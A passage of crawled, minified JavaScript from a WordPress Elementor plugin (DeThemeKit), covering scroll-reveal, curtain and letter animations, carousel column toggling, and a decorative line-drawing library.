L=A.classList.contains("letter-effect");var k=A.innerText;if(!L){b=new TextFx(A);if(g==="hidden"){b.hide()}else{b.show()}b.show(h,function(){A.classList.remove("letter-effect");A.innerText=k})}}else{}}else{if(A){A.style.transform="none"}}}})});if(this.$element){var r=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+r+"']");if(i){this.do_frontend_reveal()}}}else{this.do_frontend_reveal();this.do_carousel_trigger()}}bindEvents(){}}function do_preview_default_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_default.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=false;var r="default";var i,l=2e3,n="200",o="0",_="1";var s="normal";var d="linear";var c="fu";var v="custom";var u="1";var f=false;var m=false;var p="0";var y="500";var h=e.getAttribute("class");var b=h.split(" ");i=e.getAttribute("data-id");Array.prototype.forEach.call(b,function(e,t){if(e.search("de_reveal_animation_yes")===0){a=true}if(e.search("de_reveal_animation_type_")===0){r=e.replace("de_reveal_animation_type_","")}if(e.search("elementor-section")===0){m=true}if(e.search("de_reveal_distance_")===0){n=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){o=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){_=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){p=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){l=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){s=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_loop_")===0){v=e.replace("de_reveal_loop_","");if(v==="infinite"){u=true}}if(e.search("de_reveal_custom_loop_")===0&&v==="custom"){u=e.replace("de_reveal_custom_loop_","")}if(e.search("de_reveal_animation_style_")===0){c=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_stagger_yes")===0){f=true}if(e.search("de_reveal_stagger_child_delay_")===0){y=e.replace("de_reveal_stagger_child_delay_","")}});var g;var A="";if(a){if(f){A=".de_reveal_animation_yes.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_yes.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_yes.elementor-element-"+i}}g=document.querySelector(A)}else{if(f){A=".de_reveal_animation_no.elementor-element-"+i+" > .elementor-container > .elementor-column"}else{if(m){A=".de_reveal_animation_no.elementor-section.elementor-element-"+i}else{A=".de_reveal_animation_no.elementor-element-"+i}}g=document.querySelector(A)}if(a&&g){if(animObject){animObject.remove(g)}var w=getDefaultPreviewAnimObj(A,c,n,o,_,l,s,u,d,f,p,y);animObject=anime(w)}else{if(g){g.style.transform="none"}}})}function do_preview_curtain_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_blockcurtain.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="lr";var n="linier";var o=2e3;var _=0;Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_curtain_direction_")===0){l=t.replace("de_reveal_curtain_direction_","");e.setAttribute("data-de-reveal-curtain-direction",l)}if(t.search("de_reveal_curtain_delay_")===0){_=t.replace("de_reveal_curtain_delay_","");e.setAttribute("data-de-reveal-curtain-delay",_)}if(t.search("de_reveal_easing_")===0){n=t.replace("de_reveal_easing_","");e.setAttribute("data-de-reveal-easing",n)}if(t.search("de_reveal_duration_")===0){o=t.replace("de_reveal_duration_","");e.setAttribute("data-de-reveal-duration",o)}});var s=new RevealFx(e);s.reveal({duration:o,direction:l,easing:n,delay:_,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete s})}function do_preview_letter_animation(){var e=document.querySelectorAll(".de_reveal_animation_yes.de_reveal_animation_type_letter.elementor-element-editable");Array.prototype.forEach.call(e,function(e,t){var a=e.getAttribute("class");var r=a.split(" ");var i=0;var l="hidden";Array.prototype.forEach.call(r,function(t,a){if(t.search("de_reveal_start_")===0){i=t.replace("de_reveal_start_","")}if(t.search("de_reveal_letter_initial_state_")===0){l=t.replace("de_reveal_letter_initial_state_","")}if(t.search("de_reveal_letter_effects_")===0){var r=t.replace("de_reveal_letter_effects_","");e.setAttribute("data-dereveal-letter-effects",r)}});var n=i;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(t,a){var r=t.classList.contains("letter-effect");var i=e.getAttribute("data-dereveal-letter-effects");originalLetters=t.innerText;letterAnim=new TextFx(t);if(l==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(i,callback_after_letter_animation)})})}function callback_after_letter_animation(){if(letterAnim){letterAnim.el.innerText=originalLetters;letterAnim.el.classList.remove("letter-effect")}}function do_reveal_default_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r,i,l,n,o,_,s,d,c,v,u,f;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_animation_style_")===0){r=e.replace("de_reveal_animation_style_","")}if(e.search("de_reveal_distance_")===0){i=e.replace("de_reveal_distance_","")}if(e.search("de_reveal_default_rotation_")===0){l=e.replace("de_reveal_default_rotation_","")}if(e.search("de_reveal_default_scale_")===0){n=e.replace("de_reveal_default_scale_","")}if(e.search("de_reveal_default_delay_")===0){s=e.replace("de_reveal_default_delay_","")}if(e.search("de_reveal_duration_")===0){o=e.replace("de_reveal_duration_","")}if(e.search("de_reveal_direction_")===0){_=e.replace("de_reveal_direction_","")}if(e.search("de_reveal_easing_")===0){d=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_stagger_yes")===0){c=true}if(e.search("elementor-section")===0){v=true}if(e.search("de_reveal_run_animation")===0){u=true}if(e.search("de_reveal_stagger_child_delay_")===0){f=e.replace("de_reveal_stagger_child_delay_","")}});var m=false;if(e.hasAttribute("data-de-reveal-animated")){if(e.getAttribute("data-de-reveal-animated")==="true"){m=true}}var p=e.hasAttribute("data-anim-infinite")?true:false;var y=e.hasAttribute("data-de-reveal-animation-loop-infinite")?true:e.getAttribute("data-de-reveal-animation-loop");var h=e.getAttribute("data-id");var b;if(c){b=".de_reveal_animation_yes.elementor-element-"+h+" > .elementor-container > .elementor-column"}else{if(v){b=".de_reveal_animation_yes.elementor-section.elementor-element-"+h}else{b=".de_reveal_animation_yes.elementor-element-"+h}}var g=getDefaultPreviewAnimObj(b,r,i,l,n,o,_,y,d,c,s,f,e);anime(g)}function do_reveal_curtain_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="lr";var l="linier";var n=2e3;var o=0;Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_curtain_direction_")===0){i=e.replace("de_reveal_curtain_direction_","")}if(e.search("de_reveal_curtain_delay_")===0){o=e.replace("de_reveal_curtain_delay_","")}if(e.search("de_reveal_easing_")===0){l=e.replace("de_reveal_easing_","")}if(e.search("de_reveal_duration_")===0){n=e.replace("de_reveal_duration_","")}});var _=new RevealFx(e);_.reveal({duration:n,direction:i,easing:l,delay:o,onStart:function(e,t){if(e){e.style.opacity=0}},onCover:function(e,t){if(e){e.style.opacity=1}},onComplete:function(e,t){if(e){e.style.opacity=1}}});delete _}function do_reveal_letter_animation(e){if(!e)return;var t=e.getAttribute("class");var a=t.split(" ");var r=0;var i="hidden";var l="fx1";Array.prototype.forEach.call(a,function(e,t){if(e.search("de_reveal_start_")===0){r=e.replace("de_reveal_start_","")}if(e.search("de_reveal_letter_initial_state_")===0){i=e.replace("de_reveal_letter_initial_state_","")}if(e.search("de_reveal_letter_effects_")===0){l=e.replace("de_reveal_letter_effects_","")}});var n=r;var o=e.querySelectorAll(".elementor-widget-container > *:not(style)");Array.prototype.forEach.call(o,function(e,t){var a=e.classList.contains("letter-effect");originalLetters=e.innerText;letterAnim=new TextFx(e);if(i==="hidden"){letterAnim.hide()}else{letterAnim.show()}letterAnim.show(l,callback_after_letter_animation)})}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeRevealAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e);if(undefined!==window.elementor){elementor.channels.editor.on("RunPreviewDefault",()=>do_preview_default_animation());elementor.channels.editor.on("RunPreviewCurtain",()=>do_preview_curtain_animation());elementor.channels.editor.on("RunPreviewLetter",()=>do_preview_letter_animation())}});jQuery(document).ready(()=>{de_reveal_init_responsive()});jQuery(window).on("resize",()=>{de_reveal_init_responsive()});function de_reveal_init_responsive(){var e=false;var t=false;var a=false;var r=document.body.clientWidth;var i=elementorFrontend.config.responsive.breakpoints.tablet.value;var l=elementorFrontend.config.responsive.breakpoints.mobile.value;if(r>i){e=true}else if(r<=l){a=true}else{t=true}const n=document.querySelector(".elementor-editor-active");if(!n){const r=document.querySelectorAll(".de_reveal_animation_yes");Array.prototype.forEach.call(r,function(r,i){r.classList.remove("de_reveal_run_animation");r.removeAttribute("data-de-reveal-run-animation");if(e&&r.classList.contains("de_reveal_on_desktop_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(t&&r.classList.contains("de_reveal_on_tablet_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(a&&r.classList.contains("de_reveal_on_mobile_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}})}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js
body_size: 460
content:
(function(e,t){"use strict";var l={init:function(){t.hooks.addAction("frontend/element_ready/column",l.elementorColumn)},elementorColumn:function(i){var d=i,a={},s=e(window),o=d.data("id"),c=Boolean(t.isEditMode()),n={},_=null,r={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){n=l.columnEditorSettings(o);if("yes"===n["de_column1"]){d.addClass("dethemekit_child_de_carousel_1 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_1")){d.removeClass("dethemekit_child_de_carousel_1 de-carousel-active")}}if("yes"===n["de_column2"]){d.addClass("dethemekit_child_de_carousel_2 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_2")){d.removeClass("dethemekit_child_de_carousel_2 de-carousel-active")}}if("yes"===n["de_column3"]){d.addClass("dethemekit_child_de_carousel_3 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_3")){d.removeClass("dethemekit_child_de_carousel_3 de-carousel-active")}}if("yes"===n["de_column4"]){d.addClass("dethemekit_child_de_carousel_4 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_4")){d.removeClass("dethemekit_child_de_carousel_4 de-carousel-active")}}}},columnEditorSettings:function(t){var l=null,i={};if(!window.elementor.hasOwnProperty("elements")){return false}l=window.elementor.elements;if(!l.models){return false}e.each(l.models,function(l,d){e.each(d.attributes.elements.models,function(e,l){if(t==l.id){i=l.attributes.settings.attributes}})});return{"de_column1":i["dethemekit_carousel_tab_active1"]||false,"de_column2":i["dethemekit_carousel_tab_active2"]||false,"de_column3":i["dethemekit_carousel_tab_active3"]||false,"de_column4":i["dethemekit_carousel_tab_active4"]||false}}};e(window).on("elementor/frontend/init",l.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js
body_size: 1150
content:
;(function(i){"use strict";function e(i,e){for(var t in e){if(e.hasOwnProperty(t)){i[t]=e[t]}}return i}function t(i){this.options=e({},this.options);e(this.options,i);this._init()}t.prototype.options={width:1,height:"100%",left:"50%",top:"0%",color:"#000",hidden:false,animation:{duration:500,easing:"linear",delay:0,direction:"TopBottom"}};t.prototype._init=function(){this.el=document.createElement("div");this.el.className="decoline";var i=this.options;this.el.style.width=typeof i.width==="number"?i.width+"px":i.width;this.el.style.height=typeof i.height==="number"?i.height+"px":i.height;this.el.style.left=typeof i.left==="number"?i.left+"px":i.left;this.el.style.top=typeof i.top==="number"?i.top+"px":i.top;this.el.style.background=i.color||i.color;this.el.style.opacity=i.hidden?0:1;this._setOrigin();this.rendered=!i.hidden};t.prototype._setOrigin=function(){var i=this.options,e="50% 50%";if(i.animation.direction==="TopBottom"){e="50% 0%"}else if(i.animation.direction==="BottomTop"){e="50% 100%"}else if(i.animation.direction==="LeftRight"){e="0% 50%"}else if(i.animation.direction==="RightLeft"){e="100% 50%"}this.el.style.WebkitTransformOrigin=this.el.style.transformOrigin=e};t.prototype.animate=function(i){if(this.isAnimating){return false}this.isAnimating=true;var e={targets:this.el,duration:i&&i.duration!=undefined?i.duration:this.options.animation.duration,easing:i&&i.easing!=undefined?i.easing:this.options.animation.easing,delay:i&&i.delay!=undefined?i.delay:this.options.animation.delay};if(i&&i.direction){this.options.animation.direction=i.direction}this._setOrigin();if(this.options.animation.direction==="TopBottom"||this.options.animation.direction==="BottomTop"||this.options.animation.direction==="CenterV"){e.scaleY=this.rendered?[1,0]:[0,1]}else{e.scaleX=this.rendered?[1,0]:[0,1]}if(!this.rendered){this.el.style.opacity=1}var t=this;e.complete=function(){t.rendered=!t.rendered;t.isAnimating=false;if(i&&i.complete){i.complete()}};anime(e)};t.prototype.show=function(){this.el.style.opacity=1;this.el.style.WebkitTransform=this.el.style.transform="scale3d(1,1,1)";this.rendered=true};t.prototype.hide=function(){this.el.style.opacity=0;this.rendered=false};function n(i){this.options=e({},this.options);e(this.options,i);this._init()}n.prototype.options={parent:{element:document.body,position:"prepend"},position:"absolute",lines:[]};n.prototype._init=function(){this.lines=[];this.decolines=document.createElement("div");this.decolines.className="decolines";if(this.options.position==="fixed"){this.decolines.className+=" decolines--fixed"}for(var i=0,e=this.options.lines.length;i<e;++i){var n=this.options.lines[i],o=new t(n);this.decolines.appendChild(o.el);this.lines.push(o)}var s=this.options.parent,r=typeof s.element==="string"?document.querySelector(s.element):s.element;if(s.position==="prepend"){r.insertBefore(this.decolines,r.firstChild)}else{r.appendChild(this.decolines)}};n.prototype._animateLine=function(i,e,t){var n=this.lines[i];if(n&&e==="in"&&!n.rendered||e==="out"&&n.rendered){n.animate(t)}};n.prototype._animateLines=function(i,e){var t=0,n=this.lines.length;if(n===0){e();return}var o=function(){t++;if(t===n&&typeof e==="function"){e()}};for(var s=0;s<n;++s){var r=this.lines[s];if(i==="in"&&!r.rendered||i==="out"&&r.rendered){r.animate({complete:function(){o()}})}else{o()}}};n.prototype._toggleLine=function(i,e){var t=this.lines[i];if(!t){return}if(e==="show"&&!t.rendered){t.show()}else if(e==="hide"&&t.rendered){t.hide()}};n.prototype._toggleLines=function(i){for(var e=0,t=this.lines.length;e<t;++e){this._toggleLine(e,i)}};n.prototype.animateLineIn=function(i,e){this._animateLine(i,"in",e)};n.prototype.animateLineOut=function(i,e){this._animateLine(i,"out",e)};n.prototype.animateLinesIn=function(i){this._animateLines("in",i)};n.prototype.animateLinesOut=function(i){this._animateLines("out",i)};n.prototype.showLine=function(i){this._toggleLine(i,"show")};n.prototype.hideLine=function(i){this._toggleLine(i,"hide")};n.prototype.showLines=function(){this._toggleLines("show")};n.prototype.hideLines=function(){this._toggleLines("hide")};n.prototype.removeLine=function(i){var e=this.lines[i];if(e){this.lines.splice(i,1);this.decolines.removeChild(this.decolines.children[i])}};n.prototype.removeLines=function(){this.lines=[];this.decolines.innerHTML=""};n.prototype.createLine=function(i){var e=new t(i);this.decolines.appendChild(e.el);this.lines.push(e)};n.prototype.getTotalLines=function(){return this.lines.length};i.LineMaker=n})(window);